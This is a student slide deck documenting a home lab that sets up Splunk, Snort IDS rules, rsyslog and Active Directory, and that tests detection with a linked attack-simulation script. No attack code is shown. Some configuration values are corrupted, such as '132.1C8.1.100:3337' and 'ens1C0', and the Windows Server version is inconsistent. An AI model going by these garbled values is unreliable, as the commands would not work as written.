Slide 1
Traffic Monitoring Final Project
RELOADED >:)
Anthony Johnson and Swapon Dhar

Slide 2
TRAFFIC MONITORING FINAL PROJECT
Contents
Topology, Network and Log Tables.................................................................................................3
Splunk Server Setup on Ubuntu1 ..................................................................................................4
Update Repositories and Upgrade Packages:.............................................................................4
Create a Splunk Account and Download and Install Splunk Enterprise: ......................................4 Accept the License Agreement an Start the Service: ..................................................................5 Access Splunk Web Interface:...................................................................................................5
Configure Forwarding and Receiving: ........................................................................................6
Installing Additional Dashboard Apps:.......................................................................................6
Snort, Syslog Server and Splunk Forwarder on Ubuntu2.................................................................7 Installing Snort: ........................................................................................................................7
Backup and Customization of Snort Configuration: ....................................................................7 Creating Custom Snort Rules: ...................................................................................................8
Configuring ARP Poisoning Rule and Testing Alerts: ....................................................................8 Detection Testing:.....................................................................................................................9
Enabling and Configuring Rsyslog:...........................................................................................10
Installing and Configuring Splunk Forwarder:...........................................................................10
Creating Automation Script:....................................................................................................11
Setting up Active Directory and DNS services on Windows Server 2019 ........................................12 Installing Active Directory and DNS: ........................................................................................12
Adding Organizational Units, Groups and Users .......................................................................16
Domain Joining the Ubuntu Machines .........................................................................................19
Installing packages:................................................................................................................19
Update DNS Settings: .............................................................................................................19
Discover and Join the Active Directory Domain ........................................................................20
SplunkForwarder Setup on Windows 10 ......................................................................................20
Downloading and Installing:....................................................................................................20
Adding Local Windows Logs:...................................................................................................21
Honeypot DHCP Server and Syslog Configuration on vRouter......................................................22 Configuring DHCP Pool:..........................................................................................................22
Configuring vRouter Syslog Messages Forwarding:...................................................................22
Simulating Attacks with Kali and METRO! ....................................................................................23 METRO!!:................................................................................................................................23

Slide 3
TRAFFIC MONITORING FINAL PROJECT
Simulated Attack List:.............................................................................................................23
Metro Boomin Make it Boom.......................................................................................................25
Better no cap..........................................................................................................................25
Final Results ..............................................................................................................................27
Snort Dashboard: ...................................................................................................................27
Windows SOC Dashboard:......................................................................................................28
Syslog Message Querying: ......................................................................................................28
Resources:.............................................................................................................................29

Slide 4

TRAFFIC MONITORING FINAL PROJECT
Topology, Network and Log Tables
Machine | IP address | Role
Ubuntu1 | 192.168.1.100 | Splunk server
Ubuntu2 | 192.168.1.101 | Snort IDS and Syslog server
Windows server 201G | 192.168.1.103 | Domain Controller and DNS server
Windows 10 | 192.168.1.110 | User Desktop in environement
Kali Linux | 192.168.1.200 | Threat Actor
vRouter | 192.168.1.2 | Honeypot DHCP server
Log Type | Sources
Snort IDS Alerts | Ubuntu2
Windows Event Logs | Windows 10, Windows server 2019
Syslog | Ubunt1, Ubuntu2, vRouter
Apache2 | Ubuntu2

Slide 5


TRAFFIC MONITORING FINAL PROJECT
Splunk Server Setup on Ubuntu1
Update Repositories and Upgrade Packages:
First, we made sure our system was up to date by running sudo apt-get update and sudo apt-get upgrade. This ensured that we had the latest packages and repositories ready for installation.
Create a Splunk Account and Download and Install Splunk Enterprise:
Next, we went ahead and created an account on the Splunk website. This step was necessary to access the free trial version of Splunk Enterprise.
Once our account was set up, we downloaded the .deb package for Splunk Enterprise from the Splunk website. With the package in hand, we installed it using the command sudo apt install
./[splunkpackage].deb.

Slide 6


TRAFFIC MONITORING FINAL PROJECT
Accept the License Agreement an Start the Service:
After the installation, we navigated to the Splunk application file located in /opt/splunk/bin. Here, we accepted the license agreement and started the Splunk service using sudo ./splunk start -- accept-license This command not only accepted the license agreement but also initiated the Splunk service. We were also prompted to create an admin username and password.
Access Splunk Web Interface:
With the service up and running, we opened our web browser and visited http://localhost:8000. This directed us to the Splunk login page, where we logged in and proceed with further configuration.

Slide 7



TRAFFIC MONITORING FINAL PROJECT
Configure Forwarding and Receiving:
Once logged into the Splunk web interface, we navigated to Settings > Forwarding and Receiving. Here, we configured the receiving settings by selecting a port to listen for logs on and setting up the necessary configurations for data reception.
Installing Additional Dashboard Apps:
For better visualization and analysis, we also installed the Snort dashboard app and optionally considered installing a Windows Event Logs dashboard app. These apps provided us with specialized interfaces tailored to monitor Snort alerts and Windows event logs within Splunk.

Slide 8


TRAFFIC MONITORING FINAL PROJECT
Snort, Syslog Server and Splunk Forwarder on Ubuntu2
Installing Snort:
First, we updated Ubuntu2’s repositories and upgraded the packages. Next, we installed Snort on Ubuntu2 with the command sudo apt install snort.
Backup and Customization of Snort Configuration:
To customize Snort for our specific needs, we backed up the original configuration file located at /etc/snort/snort.conf using sudo cp /etc/snort/snort.conf /etc/snort/snort.conf.back. Next, we cleared all preconfigured rules from the snort.conf file and verified their removal.

Slide 9




TRAFFIC MONITORING FINAL PROJECT
Creating Custom Snort Rules:
Using this as a guideline, The Basics - Snort 3 Rule Writing Guide, we created custom rules in the snort.conf file to detect various simulated attacks, including port scanning, SYN flood attacks, SSH and FTP brute-forcing, DHCP starvation, ARP poisoning, reverse shells on specific ports, suspicious ICMP traffic, and plaintext HTTP traffic.
Configuring ARP Poisoning Rule and Testing Alerts:
For the ARP poisoning rule, we added preprocessor variables of IP to MAC bindings in the Snort configuration file. This enabled Snort to generate an alert if any of these bindings changed.

Slide 10




TRAFFIC MONITORING FINAL PROJECT
Detection Testing:
After configuring the rule and adding our rule to the snort.conf file, we conducted thorough testing to ensure the effectiveness of all the custom rules we created. This involved simulating each attack scenario to verify that Snort generated alerts appropriately. We started snort using then command snort -l /var/log/snort/ -A console -q -c /etc/snort/snort.conf -I ens1C0 then fired off some attacks using METRO, a bash script that Anton wrote for the project (https://github.com/adot8/metro)

Slide 11



TRAFFIC MONITORING FINAL PROJECT
Enabling and Configuring Rsyslog:
We enabled and started the rsyslog service using sudo systemctl enable rsyslog, uncommented the TCP and UDP reception lines in the configuration file located at /etc/rsyslog.conf, and included a line to create a folder for the syslog client based on its IP address. We also opened the ports 514 for both transport protocols on the host firewall with the command sudo ufw allow 514/tcp.
Installing and Configuring Splunk Forwarder:
Like the Splunk server setup with starting the service and accepting the license, we installed the Splunk forwarder on Ubuntu2. We added the Splunk server as a forwarder using the command
./splunk add forward-server 132.1C8.1.100:3337. Additionally, we configured the forwarder to monitor Apache2, Snort alerts, and syslog logs using the command ./splunk add monitor <log location>. Source names for each log were added in the
/opt/splunkforwarder/etc/apps/search/local/inputs.conf file.

Slide 12



TRAFFIC MONITORING FINAL PROJECT
Creating Automation Script:
To ease the process of running Snort and Splunk, we created a simple bash script that could execute both commands with a single command. This script was then added as a cronjob to ensure it ran automatically on boot by running crontab -e followed by @reboot sudo (name_of_script)

Slide 13


TRAFFIC MONITORING FINAL PROJECT
Setting up Active Directory and DNS services on Windows Server 2016
Installing Active Directory and DNS:
First, we accessed Server Manager from the Start menu. Navigating to Manage, we selected Add Roles and Features to get the setup process started.
We chose the default installation type being the role-based or feature-based installation and chose the server where we wanted Active Directory to be installed, being the server, we were using.

Slide 14
